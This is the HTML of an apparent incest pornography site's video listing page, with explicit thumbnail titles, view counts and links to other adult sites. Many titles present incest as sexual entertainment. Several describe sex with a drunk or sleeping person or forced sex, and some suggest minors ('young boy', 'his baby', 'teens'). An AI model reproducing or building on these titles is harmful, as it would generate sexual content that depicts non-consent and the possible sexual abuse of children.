

--- FILE ---
content_type: text/html
request_url: https://momsoncreampie.com/en/?error0_gallery
body_size: 13532
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Creampie - Taboo Porn site featuring hardcore "Mom Son" content</title>
        <meta name="description" content="Unprotected incest sex leads to cumshots inside old mom pussies and assholes in incest creampie porn." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://momsoncreampie.com/en/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/E0SVpRQygDso6imQgWde.js" type="text/javascript"></script>
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://momsoncreampie.com" target="_self">Mom<span>Son</span>Creampie</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="la la-fire"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-heart-o"></i> Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Mom Son Creampie</h1>
    
                    <ul>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735267145981/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg" alt="Son Fuck Mom And Cums inside" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Fuck Mom And Cums inside</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29207</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639957672056/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" alt="drunk father and daughter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>drunk father and daughter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 121490</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8337952503206810413/">
                                <div class="thumb-col-img">
                                    <img data-sg="73b65ba013b8932d" src="/thumbs/413/8337952503206810413_0.jpg" alt="taboo sex turns into a steamy orgy with amateur homemade footage." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo sex turns into a steamy orgy with amateur homemade footage.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18736</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/747379353391467071/">
                                <div class="thumb-col-img">
                                    <img data-sg="a5f398fe75c0a3f" src="/thumbs/71/747379353391467071_0.jpg" alt="enjoying incestuous family sex - moms and me, real incest and russian xxx." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>enjoying incestuous family sex - moms and me, real incest and russian xxx.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 164</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 17.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637848901937/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Son real first time</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53319</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/866058413266875815/">
                                <div class="thumb-col-img">
                                    <img data-sg="c04db89cd82b5a7" src="/thumbs/815/866058413266875815_0.jpg" alt="daughter fucks dad while grandpa fuck mom and sis next room" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>daughter fucks dad while grandpa fuck mom and sis next room</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2143</li>
                                <li><i class="la la-clock-o"></i> 7:25</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639621101970/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Master Film 1807</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 101811</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638449108699/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg" alt="Horny fuck with drunk sleeping mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Horny fuck with drunk sleeping mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8486</li>
                                <li><i class="la la-clock-o"></i> 11:56</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16993331650028198434/">
                                <div class="thumb-col-img">
                                    <img data-sg="ebd47119e6555a22" src="/thumbs/434/16993331650028198434_0.jpg" alt="incezt - real mom-son webcam 3  3 - real black family sex - lesbian strapon incest porn literature" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 3  3 - real black family sex - lesbian strapon incest porn literature</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5371</li>
                                <li><i class="la la-clock-o"></i> 4:01</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640592860172/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f2c8340c" src="/thumbs/172/3824942640592860172_0.jpg" alt="Divorced mom takes a young cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Divorced mom takes a young cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 83510</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4881010158550554518/">
                                <div class="thumb-col-img">
                                    <img data-sg="43bcd4e0e57a9796" src="/thumbs/518/4881010158550554518_0.jpg" alt="real incest porn has never been hotter; amateur family sex is rough and hot." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>real incest porn has never been hotter; amateur family sex is rough and hot.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 14.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734034607126/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b2a6fc16" src="/thumbs/126/2705852734034607126_0.jpg" alt="Mom can&#039;t hide her slutty side" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom can&#039;t hide her slutty side</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 962</li>
                                <li><i class="la la-clock-o"></i> 12:27</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3871616439916359481/">
                                <div class="thumb-col-img">
                                    <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg" alt="incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 322</li>
                                <li><i class="la la-clock-o"></i> 40:23</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/502793186879421686/">
                                <div class="thumb-col-img">
                                    <img data-sg="6fa47bd536f3cf6" src="/thumbs/686/502793186879421686_0.jpg" alt="Mom Helps Son Relax Before Big Test - POV, MILF, Family Sex - Roxxxie Blakhart" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Helps Son Relax Before Big Test - POV, MILF, Family Sex - Roxxxie Blakhart</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10550</li>
                                <li><i class="la la-clock-o"></i> 10:31</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11370518241779040492/">
                                <div class="thumb-col-img">
                                    <img data-sg="9dcc3218e956c0ec" src="/thumbs/492/11370518241779040492_0.jpg" alt="insext when mom is drunk shes so easy 01866 - kristen archives incest family porn stories - family real sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext when mom is drunk shes so easy 01866 - kristen archives incest family porn stories - family real sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8552</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17102095015231823288/">
                                <div class="thumb-col-img">
                                    <img data-sg="ed56d8ce39df1db8" src="/thumbs/288/17102095015231823288_0.jpg" alt="Deepthroating my Daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Deepthroating my Daddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10527</li>
                                <li><i class="la la-clock-o"></i> 9:34</li>
                                <li><i class="la la-calendar"></i> 25.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897647818589/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751d2f2375d" src="/thumbs/589/1892856897647818589_0.jpg" alt="Horny mother wakes up her young boy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Horny mother wakes up her young boy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7276</li>
                                <li><i class="la la-clock-o"></i> 15:00</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13252932497203433397/">
                                <div class="thumb-col-img">
                                    <img data-sg="b7ebdfe3a00a8fb5" src="/thumbs/397/13252932497203433397_0.jpg" alt="incezt - real mother and son webcam incezt - proud family porn - adultdvdtalk forums incest porn friends and family 3" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mother and son webcam incezt - proud family porn - adultdvdtalk forums incest porn friends and family 3</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8856</li>
                                <li><i class="la la-clock-o"></i> 0:34</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5838462213208677380/">
                                <div class="thumb-col-img">
                                    <img data-sg="510662730cd81c04" src="/thumbs/380/5838462213208677380_0.jpg" alt="Please dont cum in me! I don't want to be pregnant wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Please dont cum in me! I don't want to be pregnant wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1169</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                                <li><i class="la la-calendar"></i> 13.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4544006401871976308/">
                                <div class="thumb-col-img">
                                    <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" alt="taboo porn couple engaging in real incest. sucking and fucking as the wives moan." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo porn couple engaging in real incest. sucking and fucking as the wives moan.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7689</li>
                                <li><i class="la la-clock-o"></i> 10:36</li>
                                <li><i class="la la-calendar"></i> 17.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637916259841/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Cares for Tipsy Son Parts 1 &amp; 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 140</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2148108940041531235/">
                                <div class="thumb-col-img">
                                    <img data-sg="1dcf9db326042f63" src="/thumbs/235/2148108940041531235_0.jpg" alt="mom is forced by her evil son into prostitution to pay off his debts part 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>mom is forced by her evil son into prostitution to pay off his debts part 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5796</li>
                                <li><i class="la la-clock-o"></i> 9:47</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4340870154184877134/">
                                <div class="thumb-col-img">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13112</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5563358329244147629/">
                                <div class="thumb-col-img">
                                    <img data-sg="4d3504ecaccedfad" src="/thumbs/629/5563358329244147629_0.jpg" alt="a real incest experience between two hot, russian cousin girls is sure to bring in the amateur footage that homemade incest porn craves." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>a real incest experience between two hot, russian cousin girls is sure to bring in the amateur footage that homemade incest porn craves.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 17.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640077694162/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Horny son forced his angry mom to fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Horny son forced his angry mom to fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2426</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1429161690443148109/">
                                <div class="thumb-col-img">
                                    <img data-sg="13d566fc4575eb4d" src="/thumbs/109/1429161690443148109_0.jpg" alt="Father Fucking His Beauty Young Daughter In High Stockings At Home" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father Fucking His Beauty Young Daughter In High Stockings At Home</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 16:05</li>
                                <li><i class="la la-calendar"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636894998130/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" alt="Mom son dad and daughter ALL FUCK" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom son dad and daughter ALL FUCK</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72872</li>
                                <li><i class="la la-clock-o"></i> 3:23</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9838196686473252699/">
                                <div class="thumb-col-img">
                                    <img data-sg="88884bc2e7a9cf5b" src="/thumbs/699/9838196686473252699_0.jpg" alt="Daddy creampies his baby." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy creampies his baby.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8754</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                                <li><i class="la la-calendar"></i> 28.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640135825155/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg" alt="FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29418</li>
                                <li><i class="la la-clock-o"></i> 19:39</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734391374718/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c7ead37e" src="/thumbs/718/2705852734391374718_0.jpg" alt="Dad is Gone For The Weekend Part 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad is Gone For The Weekend Part 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 61841</li>
                                <li><i class="la la-clock-o"></i> 4:48</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5657095249811803308/">
                                <div class="thumb-col-img">
                                    <img data-sg="4e820a2839950cac" src="/thumbs/308/5657095249811803308_0.jpg" alt="incezt - brother and his married sister home alone incezt - family therapy daddys little good girl porn - porn incest captions" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - brother and his married sister home alone incezt - family therapy daddys little good girl porn - porn incest captions</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10679</li>
                                <li><i class="la la-clock-o"></i> 14:27</li>
                                <li><i class="la la-calendar"></i> 17.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17875998291554418566/">
                                <div class="thumb-col-img">
                                    <img data-sg="f8144dbc2d973f86" src="/thumbs/566/17875998291554418566_0.jpg" alt="Innocent girl forced by her father in law" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Innocent girl forced by her father in law</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6171</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 14.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639096550973/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real homemade teens brother sister</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29736</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
